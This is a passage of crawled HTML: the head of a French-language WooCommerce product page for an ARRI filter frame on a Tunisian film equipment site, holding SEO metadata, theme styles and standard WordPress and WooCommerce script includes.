

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/
body_size: 16705
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" prefix="og: https://ogp.me/ns#"> 
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.tunis.film/film/lighting-equipment/arri/arri-true-blue-d12/arri-filter-frame-230-mm-9-1/" hreflang="en" />
<link rel="alternate" href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/" hreflang="fr" />
<link rel="alternate" href="https://www.tunis.film/it/film/attrezzatura-per-lilluminazione/arri-it/arri-d12/arri-filter-frame-230-mm-9-1-3/" hreflang="it" />
<link rel="alternate" href="https://www.tunis.film/ru/film/%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/arri-ru/arri-true-blue-d12-ru/arri-filter-frame-230-mm-9-1-4/" hreflang="ru" />

<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>ARRI Filter frame, (230 mm / 9.1&quot;) - Film in tunisia</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ARRI Filter frame, (230 mm / 9.1&quot;) - Film in tunisia" />
<meta property="og:url" content="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/" />
<meta property="og:site_name" content="Film in tunisia" />
<meta property="og:updated_time" content="2019-08-22T00:33:51+02:00" />
<meta property="og:image" content="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg" />
<meta property="og:image:secure_url" content="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="ARRI Filter frame, (230 mm / 9.1&#8243;)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ARRI Filter frame, (230 mm / 9.1&quot;) - Film in tunisia" />
<meta name="twitter:image" content="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="&euro;0.00" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="4 en stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.tunis.film/#organization","name":"Film in tunisia"},{"@type":"WebSite","@id":"https://www.tunis.film/#website","url":"https://www.tunis.film","name":"Film in tunisia","publisher":{"@id":"https://www.tunis.film/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg","url":"https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg","width":"900","height":"900","inLanguage":"fr-FR"},{"@type":"ItemPage","@id":"https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/#webpage","url":"https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/","name":"ARRI Filter frame, (230 mm / 9.1&quot;) - Film in tunisia","datePublished":"2019-08-07T02:17:03+02:00","dateModified":"2019-08-22T00:33:51+02:00","isPartOf":{"@id":"https://www.tunis.film/#website"},"primaryImageOfPage":{"@id":"https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg"},"inLanguage":"fr-FR"},{"@type":"Product","name":"ARRI Filter frame, (230 mm / 9.1\") - Film in tunisia","category":"ECLAIRAGE &amp; ACCESSOIRES &gt; ARRI","mainEntityOfPage":{"@id":"https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg","height":"900","width":"900"}],"@id":"https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Film in tunisia &raquo; Flux" href="https://www.tunis.film/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Film in tunisia &raquo; Flux des commentaires" href="https://www.tunis.film/fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tunis.film\/wp-includes\/js\/wp-emoji-release.min.js?ver=5c34ee9d59dc3161733a812504cb3c33"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tunis.film/wp-includes/css/dist/block-library/style.min.css?ver=5c34ee9d59dc3161733a812504cb3c33' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightning-yellow: #F9BF26;--wp--preset--color--color-black: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 12px;--wp--preset--font-size--huge: 49px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tunis.film/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-fontawesome-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/font-awesome/css/font-awesome.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-owlcarousel-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/assets/owl.carousel.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-owltheme-default-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/assets/owl.theme.default.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-category-slider-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/css/wc-category-slider-public.css?ver=24' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-main-css' href='https://www.tunis.film/wp-content/themes/nastik/style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-reset-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/reset.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-plugins-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/plugins.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-style-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-color-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/color.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-main-style-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/nastik-main-style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik_fonts-css' href='//fonts.googleapis.com/css?family=Mukta%3A300%2C400%2C500%2C600%2C700%2C800%7CTeko%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tunis.film/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.tunis.film/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.tunis.film/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.tunis.film","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
